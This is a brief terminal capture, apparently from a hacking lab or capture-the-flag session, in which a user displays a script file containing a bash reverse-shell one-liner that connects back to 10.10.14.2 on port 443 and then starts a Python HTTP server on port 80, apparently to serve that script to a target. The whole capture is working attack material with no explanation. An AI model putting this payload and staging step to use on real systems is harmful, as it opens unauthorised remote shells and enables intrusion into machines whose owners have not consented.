 ❯ cat esto
File: esto
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.2/443 0>&1
❯ sudo python3 -m http.server 80
[sudo] password for wh1texnd:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...